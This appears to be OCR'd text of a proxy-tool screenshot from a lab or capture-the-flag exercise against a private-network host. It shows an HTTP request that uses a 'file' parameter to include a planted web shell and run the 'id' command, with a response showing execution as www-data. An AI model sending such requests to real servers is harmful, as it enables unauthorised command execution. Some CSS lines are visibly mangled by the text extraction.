 Request
Pretty Raw Hex \n
1 GET /index.php?file=ICSSteamshell.php&tweak=id HTTP/1.1
2 Host: 10.0.2.65
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
14 background-image:url("backgroundimage.jpg");
15 display:flex;
16 justify-content:center;
17 align-items:center;
18 gap:10px;
19 position:absolute;
20 left:0px;
21 }
22 bodya{
23 padding:10px30px;
24 text-decoration:none;
25 color:black;
26 background-color:#cfd0d4b7;
27 border-radius:5px;
28
}
29 </style>
30 </head>
31 <body>
32 <a href="/">
Home
</a>
<a href="?page=wishlist">
Show
</a>
33 <div class="checking">
34 <html>
35 <body>
36 uid=33(www-data) gid=33(www-data) groups=33(www-data)
37 uid=33(www-data) gid=33(www-data) groups=33(www-data)
</body>
38 </html>
39 </div>
40
41 </body>
42 </html>
43